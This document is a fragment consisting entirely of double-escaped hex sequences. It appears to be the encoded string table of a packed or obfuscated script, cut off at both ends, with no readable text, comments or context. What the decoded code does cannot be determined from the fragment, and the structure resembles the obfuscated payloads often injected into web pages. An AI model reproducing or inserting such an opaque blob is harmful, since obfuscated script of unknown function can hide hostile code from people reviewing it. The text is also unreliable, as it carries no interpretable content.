69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C